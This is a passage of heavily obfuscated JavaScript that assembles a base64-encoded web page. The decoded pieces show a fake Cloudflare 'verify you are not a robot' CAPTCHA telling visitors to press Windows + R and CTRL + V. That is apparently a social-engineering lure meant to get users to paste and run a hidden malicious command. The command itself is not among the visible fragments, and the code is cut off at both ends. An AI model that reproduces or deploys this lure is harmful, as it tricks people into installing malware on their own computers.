xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x